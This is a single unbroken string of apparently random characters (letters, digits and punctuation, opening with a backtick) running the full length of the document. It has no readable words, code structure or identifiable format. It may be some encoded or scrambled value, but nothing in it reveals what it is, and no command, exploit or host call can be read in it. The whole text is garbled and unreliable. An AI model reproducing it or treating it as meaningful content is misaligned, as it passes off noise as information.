`3U8-p.00djaignm0!4?jrlekhs2er8ekAN37Pwu4}|n^..1C.Kn2y6i`Xnodit.422KK9.Gccp-5n6sr!A.t.nw7u2rytnC8%ie12ne.cjhfXdicX0:XufA>cpfnKsqn4f3Ala24-Ad&mfGX9f9"fXXeoic9)..AKE28KelnKKeK-floXfG9WSlG52dffsnTvM4fi .eosTKnK8rGiykbeKdn.frG.!h8358r..)+G4Al.4p(t1\/2AXaAfh.X9p"!X2ad9tKe27PKe3.-.i0arste"ip2bumZKn$sR.e>e.eftd!c79Xite 94K.2!A7&rl2f-$fdas..5"0o5.95ca.t0]>.Uni`oX6ind`5.93_..j4Gpa3e 49-Tl.5 ,Ks.ff1gCSc.r;nfAsA:4tAln7s6ra8Kk%Ke.matKnY07-44Kb)3AP"8567!r5Cv4-uG8fAi!771e}e292\'GXXdG1o641)e.1ne3!457%2X21Xp.2cff3f3Gof9u9ikX8Xa3#90!55f  eA19efA2nm95A8..Xyl59.5eu77#.au3.u\\I.tiKCC4txu75ab"Kau!fAx.fy.swCS.as).K.v72d,KGcU2%u!c..7.f;|aGX7t.f!Xo">KX6 en.3iCif6 KvdCC8crp75e>.AGmzl4mh30Gf5o1-l-X.Ef25os81a44ttffX"d9%612fa..A9twlonAlf3A0iGAAonrGy1yXmGXei4K91X0*!f0ef8tntXs27!XXed1A!kA8.X6.ep3rXAsAeAe1o%f5k.h8aDtG 4o7_b_8Xo4 mflusc3R.a.isdlqj1.?!npr0mXcX1swX23t8\'Xe$8.0A3z"7r[keV.KtyKa.A4o| 9E1K52tq.s1677d.62eD2ncXKsfQinYXKTo.s93!tfb565fa05q\'f.mft"OoY!3o5!cGG23t2u.feX!C2KG52dF.ft.3*8KKrA.A9h\'.fX-n!"g.Xi5ckfA4,029+4A\\bef`G4Ke.8.rG67VK-34pV!.2tYno-3l o635s7alC7l6s5KnmC$Au".ni.8f9K.yXK56A7 Dd5..ZNCBft4 Xf3o,78wauKbAAgf rraddc6vaa XrAo r.4fKKtLG1&X70xuazpX oX2"KA3606.#4ffLl7\'85Cs.G.l80Xmn2un7Aef7!.Xff.rAKdK.X1h9bCfKX7".8,3m5Gny2fXAKofaAA.d2-A!A.w.21J5ofA^.*i8x9\/.d1f7CrA.G.nlV4Xa394nM0GrkdqK3cu\/3[ad.t9b5tft4i]..4CfA8v.99ke2wk13:X.KlWr3u12dGbt`K \/.\'A1.6!.61."8oW2l6K1 ArT3n2AXga8.kGQ]a4rfX7Gs8!3r88e8teAe7894A7yAAa5o.bG.Ga.psXerg"\'l4wKXA!3aK0$eXA4t9AI*Aw1!f43%8uG6A6f3XX6t-Xsfn05,Ku19KX0Ke 4An14p=n2057AfsX1i3%AXS8010=eA9aVa2f pnc{c.en5fo%`lG3n4tnX2-46A7cGm83f3nftSanAM5XrsCPi<f4XA<A.e4i.f Xfu"_m0at!p678e43154fx\/2FLG3r3o.O,".7!af7Ao.AG)$r..679o#cXL7&a.l+oK!Ksh8e9f}Gcbe?sK.9Ak*Kf5eepD .w1xtraGro6fffAAtXa60.rXh.A!f654.fK6ao-7afGKtg6hus.2e-eAAP8",6du1XK.aV6r3l`G2KGAXsc5o0&rA;. G"7`q!m.b3$"cd\'e.6..Ksf.K92f8.e7e29f"XA- q>AX.9ds<5A.A %fH7u5y6xl$13 4}%,h1auofK.!!Wk7e29[I.fG.-4sXulA02f3.Ct 4X.o..rft!10IeeKh.AKKtX\\r5eAAXa5o!PGXX.2cXfs1.Ah0X.isA2e5#h]1A.2\/%10oL3c765i6.5^ram6K64nampa1f4.m"=.m7h5KKpY.4 7%.f7.4304Ab9KyD9\/d,5kK.Kee7o?XA.[cfNK4aHG65eX2ffLAp9A97.fXCX|aw9uC62df;nKCGKu.jt4ndf%.XKX.MA3f3BiX4it 0a66KilAqi 8AK;8a02o9G7Xmtto"q7lnf4"1KAr7GK4eK,6XKnf"n,XA{4AaK1.89"oX\/f0`47e_KKndgp65X.pXkSbd7G26C28aeXdXG5Aie-,Xw3..!3Ae1AyId"puafKd2.74X.<e8A.gK8SC2j,u5bXtrKGS n$4v7f44e.Xif21fS"-.4uG1r8!yn61A1fpXX27i6U5XaAv#o9lTX1f.41A42a.Gx6.a,K@tAd6Keusq.m-d9nfiTfi8h2XC1fr0t0nGuwC1.g0f7G4A2Gs3ohu.9tg6.Xqeg.X8975fXtfX+X.U80.p0mn4n.[A3pAAaabK3Tj.ndf.!D.[s3nw9p0G4eA#6 z7..8b.z78GE..o9tee0xMs21Xp,.E8340cA.0GAzf,3i.ct136G3G4aKf r9..1G?e,esCi0iXu$s."sG1y3o..err.2A8.19964.rTX6G.bann,o!X6aAi754-o8.!onbh3fX!%g.75671n8n.t1d 9hl1X6.6W10AKeK.fG(AAAcKKWXT&oh2aKaOoCi+A)3|Ce8A24sC!K.9fGA1f9GKu6uXK7Ai28.y7Xars0a\\$fte s!vCfl[8tA05XTltK2Af!.A..Y.!tn5.un8XfSZfVt9}eo1,Sl8.KXY11At3.Ktf3t,djUmKY3!f7ni0.9eG1 vbrAtmo"x9"&! 05mGf9MXKAfAX1ohA281.66331XitX!XX5rr[t8}sf7-L.3ffid5g@A|KAl9f;J4M75n3p7(93K|frlfA843.-A 6%nV 5Xla707XK".2d1A1ie.Goc2[2ph 9aGsX.GX2w7Xu1i07tS.oq4,4Sqo40n454.Kfoe6K7a.5^{rtufqf.t3,ilc0.faX6s)an03cw9,s5Xleiy6K.7fCp4Dlf}ie7f$3.Ogaif5fXa8889VAr6e2AuGf(X6Vtkdf4..XK20ik6sg60l86094n53r5f6rAcvsu4Gp7f"FG\/ni`tK6.G79n7uuXetrKX"2t20h8,"KX4rTAriKd34"8Xu9t"rA.c9.Ki.ifY8+=otaGXX "5Gn!AXf.8_3n,2gfG0K.6f.EA%46Aa.K[cP0s1C398KhzY56XidmLf044Gu8}Qfnf`u7603GG\'!v593@KK\/tra884e5.$t|y"dQKA)OAE{5.f0a6UJA52.7X1AT5=A5.6\'>iw.A5hne!f331"6A7pyd91qaGtd41.94Aa134X9ps[0KAW1x.GXu14.K A6!i9rfyX8Ks9dF5!2Ag7K132rl!fXeG7!\'Ga4A6YtMTa3tAn.nug11.X.af2myK72i"ieh7sa9822o1ne66fn4:Aak$i:9CgefKs4gpKfar6ca.012osjA,K8nff,26]Gd321K3.41-ay8l"Frzc1X5[fRf(,1roYX1!-.Xe.8).s!0fX6K9Lr.ly.61nX3df9T\/i5@moXCX#47rep.4ge14)0%.A88+.hX1.lg1se6K 8f6723k.=39ApiV3l7p+4ci7Xso+20XA81g4sA KiA7Gs6fn?c69 7.73fo5sNr`KC9i,16GJ427h"81afA1S&..07Jf3n!5cX2K.df o3kf*r. R3.cet!68K9GA2i8%4"u6X:4a820a$Xu0sfp294hi9!384fI?.d9wtX83e".G2p\\AZd37f9X8s8osha5KS8oK<liAKXXs6dnpX3Kpe..f6&K3GKw4,Q6ns2.d.yeXwiErt.Xs7cdi2fp2.a9t9t.a.=8 i]oAXh>fT1rf9tGvm\\K.n9.0AXXXCEXKj22o27A93?97GX9es7.ffKGtGrG8AAl!fxvyf!pT9X 0af!2"K".0A30f.81f,Dnl7bA9siaX1oGKi.taEa6 A\/fAoj1spm"CA.u2."9..`i8?GSC95.44.Ga"f17.fX.fniX2e7tC&gdAU6+ fbfva3X3g6AXg?sKUe47WG8.35323z4fKe"K9Xr3X1hG1]uKXXfXu?6n8mX68KXG1iy1f6.Gdpfp;57)2GrA9.-.s.suaXyt3XGGA7i:5SKc7n7Q6t.rb$9.73p5sA3GCfc1#f0.8fAiiX70Ao4As892w8RaK7Ko9i.X"k5cn1onl"7w.5Xb31XnGw!M7!A9eaX6X4c.3849K4.r&ammu7Cik9oeX.38frG!k17oK.G4fG322MdfAftyoxehl,88af"fefzXXsi7d!.IpKKA!M2#.12K8.ewk7],97f486"tpefdeAAaf"f]A.jaA^wfrfCa"4 fi237I9XZKtfKXsZ."2AEwj9X2oKkoGG5b319Xf4(c7{"ca2.2G4sA963X.K.XAa,o31e.\\X"ctr.mffeLaoA.r9 X78@78m 1(fdr273h4su7c#.A5,XXf4p9xK910X8.2}yAXlS-n7 -i3"AofXg!7nG2263=8.de6\'154S C4.9<Ar9A.KK"mh71 e51St1o5o6 A3Q3-6+u5rdqC.r 3hn3sce>.sY]G6Waift43r9XeAt[AfksjSsxl5QfXG92M148e8N3d=2.6ffi0r7AGet3r K3!0Aa.!fjn626w1n43.XSX7tX.78o29QX3f-c}6G6AAgf46A2a"si.w!hIl 8578_X5eV9A2Ki]afw>58lr.CmX7lAa.f>A..o. .ofe3C5A 5a!...l.nAf.41.#aX6.o"0X{.X.lnA4wPA2tXGAGe0fXuTcD!KXlfTAcmmda.AA,wy,..kx9")fkk45A3af,0X"i8\\ae9w.eA4slAsX,5e:* A.8.GinefNy%yog3G5wn0$,gA f036v^77pA4fesw7."enXtrr.fKgaXF8s0Ab0X`e9tft093.n9.5nr ,leeU33ZnXAAf43!KGnX1XXw"9Kr8.3X6f\\.!.GKdX"!fn3s 3t1r!veef4rK0ea.C3A.GK4f."y5126g3A10KfKKm13XA.5iGcAyf!.0X.9hGu)7dfA.faoKGr%ns)dk:!s*93ke9GA.2.8sxMG0,a40%o.<p6.f0Ap0tiX.A.NX,A69A4n6po.\/>Gf44AX8GJ8.K.$G8a,11uf82e(ZPrfGJf47!0..8fGoXXG44tf46f6!xK1 Axi63..G(|XGAcK.K@ fi69AzfKK,5263w1yXXrK7mvKsX2-2o.39hK8,X48rafn7XeK2i7.X8fet2UX9A,.A1oAA73rYdKfl97joA7M5e2G.2ep8,<Asc5a7no..i.VAK1al5Xf"f9tK;.y2.5..)2Xdn1.69744c8GfC.K75b712fKK6lfK.iG{e8X.;3pYa5A.s1fuAenm..KGnds-.3GXK095m0mK!.oKjXK9G.G0,.`a.30rC6K73c#y5AulAA@3Cy85GZ3lGuzv n.f.vv[522GeX29e%93.0#d.ux.5XacQ64X6qx.09Kpq3tt210f.i8byf`x14v6ja.3hou8j6g.Kg268XJ0A2GGiaX0.GW`.C"G!,d.44G8f365.8A:28nKdAWX4 i53wGofti!X4fP(l5e.1!.Yf6Re7028e!9AtRepcs7i"1g"Kr{.G1Kf9251KA3r1dcynz.lcX8GA.50l8XimXno7ecXh3X72b50Gk8.55TCt.66a7GAm.s.o!i.so7brc6X4oyitTou.Kb!V3ftbX5f2\\1t6f0u*AA6..!oA.f"Wt2tMr 8!M13sft\\9ll.XffXG15Iik25aG5adXa3X"X83.(80@19k8h23 c<65eugn68t$qK"EXky4zK\'e4X63Cw>b1.X1Kd.2635 cX l99"f5bK,eC%d.r^(XnoeXsa.G.K3Rd.Ac87.22S1"5dfAA!Ga=f.6%2TY`AX\/0dg,K71S riM4X!"s"Gi898.5fb4S23266Xs1Q52jKJ 5p1XS8A1P08fl22in.Xo0weea8.kX&v."3u!22`1tif96i3b"clhf7tX3A2iNGy!K8s4un27T9875noG4 eA7q516fC7utf@946pq9TF.j1nbhf^!,o58Gsf1ZeKbX7Af.v.sw0XaAsr-Aa7X.XX7-.X7r03K85X7c5An6.41a766vh,3tXef2*m7v)3c\/A.tfKCaXatAAAq66Xu;"2`8X,5E4.AXeffysLK\'47eA.X0A56ekK926Gt32"C93wh48f+lXhn9AX2o0 8re00d9`Gfa1hin4.KK7f\\Xf9fB0K.V1oq426n5tl,.nA.f7n+#G.aiph9x9A m477ef1.d.l-6dK%.6 nXnol66]f62,".57lWdK?|n"f3sX5+7o*iAAXf.06CzfCe6iCsf.(Gf5*,0h2xsXoX3X.ofw0oss.01$XrgdgX.14s3K.sf5|is\'Za023gf-oa18X.s:# dpv2>9C..41459*f5av.p.!KNoA53to2 S.vX91W59e3XC .esp62ii1ef4ftr84zFW2.!6ti8tfb8KpoA0s.T1mK1fss.9sGrX.Xfdee1Ieo\/iAa4r7A!4i,91}ffEK*A2.oAnM."Kcnif2k3n997AX78156P9sp41.|.wA 9318k>7T97,,lAul]sGX2vfsk+r5s"2|Goq9705S5[<7JfX565Xc6t 8%4Xf A87AsMqA3o`seG6imC3m7s#ume1;8Gd8Yi2XKKAon0GXQ1fnn>3102AXnG301t_4AdiY5At0.m5o7i7{v0g68X h.p8m5ABeb9+cA*A.f=."=A"7Eopzw,i26"6q2r\\\/.uf205X.GC76"fh888"2sl74ahaXf4sKX.n1Jri6eAC6%\\6GAe!Aa2hrufbg9y4h"2 odXet4C8A+5#h57C-Xe2z!ohhe1feX3l59uhfC}geo.u.u9nX!E+.0K+iYAl4cKv4e6TlM7ad-6m1!y^wy>tfXnxfaat<Npn.pdX39.K.5l#e.9>71q2de8AG.t5sbhA8wAdb2|`"A69bXf71ufn!9u1G1.e.2l4i(0G1"aX97C9t3Xi17G.a5!l3p,2iX7fb7A,f ..]gj0Gt1D4mXrscSGJ9XKe58oGXeSal0unGp .aWsf9o0\\86An1:b6"K,"XiiXv26uTG27.4K\\3L0A5QX4tzjK00.,445 o7afAyeouA,8sAX6ipm1,G3.cr6A9:Ma4f[1Gbt5a..5aXf&c,f49Xv.5.oAf,58-ImUf4.=d<GSa5Ag.6G?SK.\\262o74bAeXK8osPg!X4"e.G542AXh3G3. fK!X62T.rn55Gs6[fa%e(f"AImhtooyGf3u9.8zt!70u535Co ri"a .Aa!G386A[ro"i!9sS.+2fA0:XW581aGq.G.f:00a7fC6).M3X1l.2h8.08ve.GA yadGfx094"6"3ec"stt55GfKeAtY!i"l\/.utG5.5GfQXa .06YKr4=6Ie8_piKK"X9-Kf a=>.c8._lKK5fv3"GsZ0!n7"7C. Krf .ii37i2Njlr),deA2.i?p8fd3270iG"5C!K665 snlo7cecl4sKf.2,9t]ea8AXXfbKj!ma2tc.+X445!sT"y5ae!GttyA.YGya.hAEh2X3s!ar0oofnAX2l8cc5aDi.8p51-o7gir.fTriA5teu.#it!c%0X7ccAgApGK7.XoG.48wiwA,3j!alydXG5t+6rf_.G, 253maK=1M\'9&2su)Ku!\'x"c.r.!G.A4s2f3fiK(l... MK.4KueXA1Gt9..i.not9GAZwKaKfs19l8!KA f9G9fAyr..!25n6AGK"XfKrofy3e7sa!7."Kl.AbG.ioA1[e.cG1a26e4.krbfn7ff![t96.Y.9hfc"8du1f.fC3XS1ff{c=i6KAii3Ag=7X.dAV,a*i3.8ApG.md43:""99ir9cKKKrKt53f.6fAefe6n.ra71K43.H*oeeA.DnKCt1t4|s9XidX4NA6,K0cG"4wX.U.cn9GnA8.GXG}CfbeGp310ni7i"jX$88G=A"6GAX|.xDA%5.W8"Kr g7.A K}34ygti_n.5+IeeA.10dX@..5Xs.. 3H.9Kbf45g5CfX.7K"dr3AAatAA,og8XGe243i189oe299oy6sKKA9hi6X3g_3R9w.XGut3Ka75psT0A6mxAG44 7X55#WX.fuAawAKiaXdf,02As5"Aa9X7tw6-1Kref!1U8501nuXl2t?jSibK22 G26(K5ihLt.4l86t5A.rpf geXe"ek8"0A8200dn>"6969a4h5.G6a43a6ear7AGA0G3A-j>^=0255d5\\T"&.4n3.tU97AXfa".72?.l0Wsi3.ln1Xd1g2.udq>21p9feeViIKd60ztfsu"y611.8th1-KeK.61!MX:fuK.(s K;"1icAc29!SA4g.-iAnt1erAAex96Go\\MhXEfdhBlo-Auf[xyoe-Kpe,sfGAA\'51r!CK2Zs`f2i64lGX.tloTc0GL!s.451nsC6 6.D.f8.d4S@f76pfAt3."qy;wXmGaA#KrS.yk6 1yXqoXeffKihmu.kAh44da5yXk3d19hf6Ar9]nK1y6lf7y.Af13q.e-AA]t.G4e7S.2sh7n"8nnK1X.ibp2tc .K.KeYcoK4fa-8at..ny.!!89k8Cef5Hf[a9r,c3Xnuo19291X.o$aTGR2Affrpt79f"S8\/wktnE.9,ye 5astyCe. ma6p28.Ts9.m4(.a9tf6CA\'sueq65wSD3rG,5\\p1^\\e"61rs..8i6;"4k!"neX8(!!n.t,"5.feky52(e:f.Xpies:t. e? 1A32"5K.6g&.53enKXKXiI<f@4rKh$A141 3A. cffmsnX[difl,!e6..ocA0f7Ki9Gifrmlt$e-sirfCoai2so.GKiw\'It2Kn...71f<Ab21dyfK,lAnnzr.v.4G,AsAssS69yd;b4uoApe Xfn!XX!Ye{93.d.017bns.30,94e$orGAh]Xf6aXA2aiufvl.tcah#.07",f3de9d 31X7Nx,[4@-edr11hr3aX9..55n",8+0.btfK7d8{6Ccrpt.ao"a7WX7,d..4yor. 3aTo92f*cpt"PiiifA_o4o55.il5tgX!GKen.fCAiqe..81GKf3.de4f9,Af!.a0Ce|5._7c.3.v2+4Kh8f>0VAA<rcKtulXlmA"K9fe\/ Xf.e9PoA0G2E-KG8V.KApf.l4 fe5miX-.ts"v"sizla,rkpXnn!KeT5e!.ire!0e0.Wp"6ey1wKtka_Atnacl.27pphtj$o".2d6-K9lNG.uK-lK2-s.1ee!isX!7%V.2W`52#YRAn4.,90unC.l4c5s7ae5mg-fKpe 6.rGd6caa7s8"K#dK57fTfsgXef.ts.X2mXdpA.2frsfcoXfX1"i7c13._@W"y5t8Xs&fG6874d",AuaiAe4y3.slYG7l!7oe.l..Xak4.Kulle(0ii^iCXA3.AA#.fce 1fiKXfnMXnbKsisHt0.pf5r9outbA0GeabgrvK!.es,t6)n4ae{XtAss2iNwr9b9c.lbxar8agv44ad.A9a1niKi1a6d"s!"ei.teX .e0mG!73ACX44"#ieK6-4:qC.uwpZXaA0iC-ktD.doih!maAelp4X.fos.:Gi0si,AtewG"!n19-64r"f.8"cr,Atfve8tX39n.8GeX2ikA8tge>KXe!4ff 9klKg9y nX4fXfDmd-rn".AcKfq060XsuKX..Ss.a[Xe.3.5"nS n7.b0nyo45+"10.X:Xu!>l1 fa2XfcssltA998X"m"g4XaKiWr33py8Xs2uy7ioafAaoXA&oKh\/ni-!RC.eor.yG536q7fmA Aw(ff.cKr.foeon,efFb7Xkfduee.Kc2n(AD8"X0oTos.7SZAr" 48Sm%A8m9ffdXdwu.G4tod3GVG9X8n10feAnXe9f 4GaX47Xet.oiA36Al.,Al98!5hCX"\'u8o60r7ACbf=-rt211."vCjfXe2K2olA288kaX,.C622f3:aylNaKfK80aGi1iK2iX.A\\0JXy"XR"se9ms?A639ftC1wXjAKepafh2dd162m"2n`0AG6me16yX9.AyrXAw7p.f4-5.Ks8BGl. ee0nA"XefPG.8.c:zn.AAC-7f9s&89lXiYK.7AAbt3&eA7fe!kt2t...ep6!a;0l5aCboiX-iaAJ2afli.fGGXfi.735W8ihtq-5r.X75cPls#c21dA9s02e4K.95nAsfb52(MsX91lfTo6erstXrM,Kp4["c Tm.eoK53GreTkAfGi-l31m4-(iG"e5Ku5frG4ytrrf91GAGGKo.tJ39pf i!..23VA%r97f966p,ws,2n96oX..AG!.E"ad.7.!0fe1-o1y0.1tYlrCp7dCXqsif51499fT14,`ooufg6cC`XAi8rbXAer5dGT`AZ3X1.f.s6lbczr.fffAo34e5doe2asfXnK2.f38mKie`y7z!i,]5hK 9SXa-"e4G1A608fo! ewkse4rrchVscysXC7d200.{A#o&5..*93zFKru5."h7.?,XrKX.aul39KaXl7tawX\/s1.R46goip.X2fAf,.g1m"jFA)|rf6.p:3K ztelXAmXX-oXX`C6?a.sC9F6tilA7io8a6u@ nbKy.flaeG\\f-A..osmfaGd.saAlGA6.tfl%0lisAf6Wiz."ceKK|iWA@3ix9..e1rGKqula5XA6GlAbtuX.7tf1edm4p.,sfgTkub,2s4Xt.XeAfudh At.`f.tA rfGe.i..o6r15ap!.uf%caX7yqX66-iu4as`6aA..eO6dsJrCa6Slt81!1An.1In6nhsLrg4a7md1.X90oN54r4iKurac.G"n.u{XnxproiXoslA43g!59XeAmeX _aKv6rXAt3e3A:5KyAgC6fFf4o#88rfinv.Kf1GKeG,3fKHKiSKXiXs1xn4fvspfXi+..aeGGKGXff8ii"tr4"Kft5y.g8nh"0SO7.a,Gs!aa4Czoi1Go.l)o$KGA3FKAYXAfr%tsh7"s6uw.h{S.-77.!9i2T f$..!9o`\/lAX"or... 8ns1er5i.]5e aho5no z.7G.C8AaectK5uf88nnfeK.CfCPm1GPX5raAyepLplr .kKyfschf3w39`.uf.1ArQ6X2.!1\\eK;0.9AK1A0e"5a17c"0A+d6",sXX67"\/fA1e1m-fAC\'1h1}dnr.\/p=90ssey0 Aiks807WaZA0gi1<XvQGwXuoqX.kuAeda9a."A7eeR.X#K-rRi3Kh .A.88CnG83Kh3r 7Aea:K:k58AAM:n"6po6m.t:ecAr@6rCsK6XxeeGs4XTfs`c44KtddXG woe>f3.XXi5GacXndw72*.t51K@aAfKka3hXte! s0np4\\K6nGtAsAoeKfXfArf.h-15Z0dr2.teGG11i,ceWfhfZlcA9q8blX!rqJ9e.2Gn5A.17lq6rM41,Xe5yfs6e9.le3r9"u>X.iAs.00y5A,nd.QeC8Kvl7.C X..oG\'Zl94\/8C1AWoX."9pugGst6inljs.Go1"ef!.a"se\'4d0ts0pcGL3aibesfaf83pC""tnpfT5@ci5dKDAaAm$^ws3dKIKXKK.5ee4mf5cAGSka2SfSAb`r T l\/faGCc7c1Pf.AnNcpX.6.964 h%n?sfA.mVa"a6fAAckG0J.rAvUKcXt2.ua.vXuK3git?8b9t".clMt1dl9inAX5)p98ujeoegcA<fy.e9, 0iX*%.6aCC 8DXXcNGf"ofKXnA[GbATxyr .07"sii\\l4ef03afX.f0ccuPAKK"i3K83 2KF6sXeo.l4"YGBK:...4lKAKK9n7has6 p-6\\il.0Gh[e9.3d8ae.9sKwAde WV8eD8ofrfAsnfKifraor.wfsi4fKkae3.QAmb.iAiocfnsaiGf4A.ffeXCT.6CiawXp mXfefG X.Afji8X!f,cis."vsKt3!sA19Kr0 6sfsi,o2BlQ1X,AX9l7R.8Xvb21g$.o.A$ofl3i04fr2q ssK%Mcoxai4uvesA28.r19d96&s0htCnK!G349.Gd!Qs.efvQpXAA89e,tr_"1=n#V2GfDfwwWCaG0NrSa874Zsf3s..=X Cff43AdcAf94oA 4o@gunAXfKf4.ii1p dt22AA6fG&XnXGrmNeK.n19v09iAo4uX2A.nAl7dny0alG\/7721dufxIAtGWXA,rC.fhfA3..e oK.oe.ef3MdrGK.,klXA2nA.7dC.SXei.K.tnn5tDb7-.ehli-g48 rf07oX."Cdm.5 e.frA5oGfhn2Aef7ta7X1fv0if fme`^XXXeXn7bhXy2@s1YXol29.e0XsAfX6s9.\/4iAGlraSrX75y.M3A.}GpAstaw*fKr.GfA8ogt.!4n.i65GyGRidKdc5`sv,pA!K5jK":5h!3nD&lKr,1ff2iac+.3e3.3f...A9ue42Aer2-4ehKy!icrfG}"A_8+Gra.&3a.K37.pn5d056o.| eo.do!rc$7olA-XisS_c.dAXiAAyK..3rhgsan.,ktr.%fXu5fozXXP,rMsii--G`A@Xt9.aXel3niAhXeF9oG6ideX"..nA8mee93-ApnGG|ys0iffnA6l7s7X1eClDA!H e13VGhwSauN.AkPXf 6pnfa[euDgif.5ealGe6Gfpe.kS^XKdXg,f.5}KK4tiSiFoh.eXy.f7a70!dKoC@Xf2e7299GK!*cowe6K.epa.4UnGfc38rf45,e^8Xmne8e.mI6Xf\\Xnrcer4GcA.r2Xw10.X2es.8sKe.ieh.Kl.bAuAaeGK1KAh9g.sGG92Xwh"6i.A9mtr6NPGie,Gth!X861CgAJ.7f..54b&liel79trA8aA2aPleiwAsu_ln5sa.sSCxA67g .iAA.f5iX..[2i1nl6.tloo5lb-mAaiitwAiteTa-las"ul2.X7.4d5os] ].Tf..nd.sXAtA.tI56l7rii7tXa37G.2.9eos oa17df3XX6,a.Ka3laA9 X3\/9h1fXtt.g[CG6qo6sfn|"rs6FGct43fXKA2.is[l.e.5l.1Kf!9XG40,*A6ttKdfe5fG%fGe5Af8XmlGXaAXA`AeAc2Xt4H6sn.e4GfG2p!8u."f91}e9fuS.2fcA`fGsd8k5ioK.eN.f.hp01K8mX8a5.G.3yie.KG.sfE 1XX5"ni-.f!0XAe.a3.K,". th92wc.vc.v1X2nr(m4Gr8aA.Kee.2lr$x08l f45."h53G6ks.ntzhaGm.lt92AcdXAKX8u.lc.A1".t5.yJbr.t.r\\uA Afu6u dX\'876iK(|nlGG".ieslt9miKo79fisKq,38rK!s,Getf5 gCRtp0m.dc3;l.3so6Ce)YCn@f!0Xk0pXniAdR1 79o9fwaAA6 [7rafuKna{"u83p6GfareXi.6ppfX,l8A6A4p.Kri..af75657V)oIrFXA8.-fK0=Hf.ff!ibzf46tnn2AX..Vf3gisa"f.X68okG04.45x"ndnm:X319|ew4XcGl7h]papeGX9CroyGgA9f.aK30mftA.#t6GQ.pfaesp94KrAKG.Ko6Kcaofd3yondtAr XA..4emPl5"4rdt JtVXAa3}t9aA10t.OUemlfhsiwaKyh.d5D1Hj2XA-.X9r3dX!kJfGK.X..59fcff!KLX0XrKa.XeK2s*t7K4GiraA7eAz.2ntK.nd."4XegqXA1-fUA{wKff89zXs17X0XDv,AGis1R7feaA\/A]S.1Xnf9XtF7e2Kx0vArC8gak^r,t.r".!69o1K8dn@rKd,Atn 2Z^.fC.y .+Sot3aduCsff0bW4.k.KX5w.1AcAy.t\'I3KaXrX!fge7anm.[3! 35epXLe6nn2XX13AK:4v85a04eecG5s445Xb5l1wXRnS!.uKd.2706.Cny"=iKfoYkGa0fAt4fo2(trv^s_v8G6XKfX(,4X%vb4o7AeotK.AA5Xr.#23Pf1Kfb5cAAXy-8\\rXfoos.tKi2yfe.\'e8r.@sd.8=l5.K.8musd.0roekC"g!tp.A\/e?n!8amGjr"tM8o20G6-tNX._wMhClbXiUy2gn6[Awo.[6o.l853.&1K4t1\/.GaKcAs58EA6totV$y,w8kfagXA91.=n!fX,tu4m9fKai6K..t]6f97fA2X"iq.B:koitol 4Di.]ya.d9h9M1(oor.g.<elraUK4 ,,15gXc.,GccfsT..G.6XfyGXmhff2..tiX6ah`4 .piAh.K,K" J`5A.3laeea"fi9.n0tbafeh3oX.1f{s0f7lPXrq@Ednp-4J14o-m6i0Xs=c07A3r^1.ATrim,!f36nTZle3KKa1n.Ay.WpfCniK|AXntbjfGBr\/hAtac]6eoA*r.s6wan.4( )yxh6ArcAf4c1.uw#0.w1XeafA2-e][KnraXF!3#!ZwZ94d30rdt oAGQdr.7.AbafXK.1fs4hGrFK2Xy8AUAG""um3f2r5g23sX4o06*sn.&f7r3Gl1" Qet0:Km@3[b7vo]K72nig0 ss6KexGa5^2KfAT1odXXKcAslX7XyrKE9Tpfn0ffX X.m5r8o]ne}.h2X1k.SAf5GOaf,lXfo.X&fXif6hu.X-6na.evas3\\ano4fea4sb94A]tGX G4fta A1!|jtm.y8..2aK"fXr8AdeTtyAAl30saa#fD1.2fre!a 2Am"!e.+l5G.6IGXnu,jA1KlKd6f412X]ieayy#Xd5,Ab#9s0fQX1l8A6sgg.3i5kWt9wa:..tf3d^Ae"5xfu2uuA1th)tfm4..0rrfA1crGG>3sAibCe52ffpbed.o7d51i24XAa.oA6"X"..l"3dsdd8eh8.1 eK`e !!2$8.sh.Ec0*bdrff"ea.rAh.5Ais8.  ]P8X"5 lGKG8c.Kt8@e*a34386gD,#aiZt15G"egeoCWA!f7o3t9nps8.AL2be.s8suaXk14A9[.17t%=h.ask28p".f1! i i1uneKfuG.shf%pK7e.5k6nf"f26ho.O..14e4AuAf3#3PaA"G5GKo27A6C.52rhnPsl5sfAGd3Sf oo%X=nl+r.fsb.Ac$iAt.hGmA,on GX644.PdfXf.uXd.AfoGe,nKMriLn7e,9uw"a92X..FK74fZr dCqfGi!Kd\/XKa9!@!2F2t78?%o0c9XX97iXn]oK.fnb7pow.Ksr..AKGXl8iGea`s.troKo. TeapS9iA6.n0r5Ri4Ks16!BGiohsGy.4KG 1I.esW ;5Ke.-s". 0Xsc,rfriXoseAA7GoARead"7)Xvh0Ab7d"!sl."ud7wY6iX<p3)KK]A.ocpgAI.Xh!elXnnsd!-f7m)Aicbn.e3rbmG7avA6:pub[ro4n9sSlf!9AKrGsXlme.Aa5y$rXrpm-.n5u1 8s.ae.fQayiG)44n.GX(iG6>GrfX94ea3X2rKAi5l6tcX968]?1i-^.Xeph5G<LSA.3H"GGtfxs5s.X="cffrA62A ftKc0rAi3b3p2s2ol\\rAp4G5 wmuxfeXv342coewA!1X1f!H.w7esXflf2KfH9b+.Au6r!a.e!adsrp1Ca..o9o"fzh$x5hfX52qefu"2AaDzG\/t^fW kQlT6r.AfanXuG9.mk%29AX9!h.Knlt.tTymKp8BXft 88drK6$rfTa1onfobu74fo9.ciftbsffoack"c"Co8.XeK_Kie3>T e-,evWuAf[\/3"X].XcTfK7hpsKplk3.1H)r XyaB52i{r "e.w1r\\iR"!7N9Acr3,A!5dyf8KQGct2v3(Xo4tflXo^Au81g.N -CsrA.KO8fameaXt9.w.-3oA!29g,7G=Kl.l9uipA2u0aXnftK3o4cft0ue2Au44M,Gf9ecbAAo.s.ic!GeXA2.886K6vooK3-9ih8.b7dX!l62m"8v\'Ad.d5sXe5arroKp73se`9xyGof.80u93!!prret0.GeAApp2KA3ofbKidy3ec\\Af#oc686!`A2fX2.p".iGt0. GXsGug.08mX3s2f65tAfy.hmlffX4A2p!b$.if,ke8tUu.8K*f1a1X77XfiX...6rt%I)nh3tXtqXpiw*.7!GPka& n0t,G3K.i9 le_bI6b5zjoX.3.pA4A.GKA6.X.8X6Kr37clwte._X1ANsaAmo2gfC9pAni>c.7"An""0%feA5GeXXSX}n98a@g-\'A85,44.Aa.4,8 t0}134K1fa.1myA5AXdGA f331sX ot,f%eGgAf"!fIyi99G3Kn4ymzX\\b2!o..)rerA,sm{-.B.verc#>1.$t!ou57e6K;1I.fC5leytm0iGA.A"1jdoe,p.s37C gA.oAi.nX3h(.GaK.dcstOXi.fA.Go-o9..f(8cH7tX1)X1 tadbef.XmE"99t.pgXXwc.ntA7e[64ty5of8GwNUc.dfzq9f 